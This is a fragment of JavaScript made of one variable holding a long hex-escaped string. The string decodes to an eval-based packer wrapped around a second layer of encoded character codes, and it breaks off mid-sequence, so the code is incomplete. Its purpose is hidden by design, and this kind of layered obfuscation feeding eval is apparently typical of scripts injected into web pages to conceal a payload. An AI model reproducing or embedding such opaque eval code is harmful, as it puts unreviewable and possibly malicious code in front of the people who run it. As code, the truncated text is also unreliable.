var _mQxPF5= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c